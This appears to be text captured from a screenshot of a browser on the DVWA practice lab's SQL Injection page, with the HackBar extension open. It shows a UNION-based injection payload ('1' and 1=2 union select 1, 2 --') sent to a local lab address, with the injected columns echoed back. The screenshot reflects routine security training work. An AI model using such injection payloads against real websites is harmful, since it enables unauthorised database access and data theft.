 安全漏洞 虚拟机网址 网盘 网络安全资料 网络安全工具 大模型 靶场 菜鸟教程 Linux命令大全 Docker 简介和安...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: SQL Injection
User ID: Submit
ID: 1' and 1=2 union select 1, 2 --
First name: 1
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.204.128:10000/vulnerabilities/sqli/
?id=1' and 1=2 union select 1, 2 --
&Submit=Submit#
Quick Access : %URL 0xHEX /*!12345*/ current keyword To new keyword